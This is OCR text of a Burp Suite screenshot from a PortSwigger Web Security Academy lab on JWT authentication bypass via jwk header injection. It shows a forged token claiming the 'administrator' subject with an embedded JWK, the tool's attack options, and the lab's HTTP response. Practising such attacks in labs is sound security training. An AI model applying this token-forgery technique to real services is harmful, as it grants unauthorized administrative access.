 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
1 × +
Send Cancel < > Target: https://0aab00250438260381e62a34002200d7.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJmNDA4NzA2Zi1lYjY3LTQxMTctOTNhYS1iNjY5NzQ5ZTB ...
Serialized JWT
03BwQAIUSEKHXBcmzcQYU2RCMykMXMArGFBLKZ7mTi-07IzXi4kWljYY_
uFZb2ato7KzykLVCy6PMlSeuMDOFmdIlgzdvvjAo0CDUny1NAg-
BCAtQ2OUbbyrXXzygM-9_
C4vdnRkf80Y5IXE0QWQAR5rA8apY6bVdKyS3V2vgLGRX6gDNYHzmBjzNJK23EbhqxK0
Lnm4UKraIwb1iaJrq51xwa3_rDuYBo3D02s3PRrKKYN0hbhw2W7OhOxwGtJ1TFaU8g
Copy Decrypt Verify
JWS JWE
Header
"kid": "f408706f-eb67-4117-93aa-b669749e0f94
"n": "tsxRV_3ZlU6fg30GO0_qTUdjoiZvY_cQsD9gqNa
}
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1683272990
}
Format JSON
Compact JSON
Signature
0C DA D9 27 85 CF C3 36 E5
22 4B 9B 5F E9 4F EC 84 E1
E5 6A EC 10 6C E7 E4 2A 64
A5 8A 3B 97 FF D3 70 70 40
26 CD C4 18 53 64 42 33 29
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3185
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jwk header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jwk header injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authent
ication-bypass-via-jwk-header-injection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4
Ready
3,318 bytes | 373 millis